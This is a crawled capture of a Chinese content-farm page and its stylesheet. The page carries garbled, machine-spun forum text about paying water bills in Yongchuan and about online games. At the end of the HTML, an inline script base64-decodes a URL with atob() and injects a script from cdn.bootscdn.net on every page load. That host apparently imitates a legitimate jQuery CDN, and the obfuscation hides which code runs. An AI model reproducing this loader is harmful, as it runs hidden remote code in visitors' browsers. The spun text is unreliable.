

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjfanyi.com.cn/home/space-username-bfbcc2c7bfbcc2c7c0b2c0b2c0b2.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="提示信息 -  茶竹永川网 -  永川人自己的网络家园！" />
    <meta name="description" content=",茶竹永川网" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>提示信息 -  茶竹永川网 -  永川人自己的网络家园！-乐帮网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/dispose/temple/candidate.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="乐帮网">乐帮网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="excess nav_list_hover scandal"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>提示信息 -  茶竹永川网 -  永川人自己的网络家园！</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:26:02</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>永川哪儿可以交水费</h2>
<p>目前不是需要必须在供水公司大公司的银行网点交，就在那个“南京利安网络”另一个便民服务点就可以交，大部分生活方式的报停都可以收的，看你目前地段在哪点，仓城路和嘉园都一点的，仓城路这边我蹬鼻子上脸的有几处，一景在棠城家园论坛后门文件。200四五米，还有一景在永青桥顶端未到黄果树。嘉园那边在跃华物业服务楼下，那个洒子商务宾馆哟，英文名搞忘了，报停就在前台的，进去就能看得出。快去交了，过五六天该收罚款了。</p>
<p>去个大信用社可以交。曾有个POS机可以直接交就可以很有利。如果不会可以找行政人员帮你操作流程。</p>
<p>行政管理的服务政务大厅正后方是交水费的。可以向那里的人问那里有水费代办点，找个离八辈子之前的就行的，多去行政管理的服务政务大厅啥都高度</p>
<p>永川商务宾馆旁是。。。你问就掌握</p>

<h2>哪里有能结婚能打工能建造自己家园的网络游戏</h2>
<p>水浒人物Q传能结婚能打工能建造自己家园</p>
<p>征途怀旧当然是不要钱但是走进了手游,会大呼受骗的!这个一个走步骤路都必要钱的网路游戏!玩征途怀旧花钱相当于快!</p>
<p>耍QQ动物啊几万元人啊</p>
<p>征途怀旧,cfvip不要钱，好的手游先在玩的人很多。</p>

</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          

<div class="recommend coarse focus portion">
            <div class="precaution advertisement recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/home/space-username-bfbcc2c7bfbcc2c7c0b2c0b2c0b2.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/search.php-modforumsrchtxtd5d0c6b8bce6d6b0formhash29077865searchsubmittruesourcehotsearch.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-username-c1d5e6bacac7c0cfb4f3.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/search.php-modforumsrchtxtb3f8caa6d1a7cdbdformhashe842522bsearchsubmittruesourcehotsearch.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/home.php-modspacecpacfavoritetypethreadid877689formhash7bd0249d.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-username-babya1a4.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-uid-574134.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/search.php-modforumsrchtxtb3f8caa6d1a7cdbdformhashe4abd7bbsearchsubmittruesourcehotsearch.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/home.php-modspaceuid272277doprofile.html">青益志愿者协会的个人资料 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-uid-72764.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        

<div class="debate friend_links ruin" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 乐帮网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tjfanyi.com.cn/static/dispose/temple/candidate.css
body_size: 5054
content:

.transplantStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.mildStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.batteryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
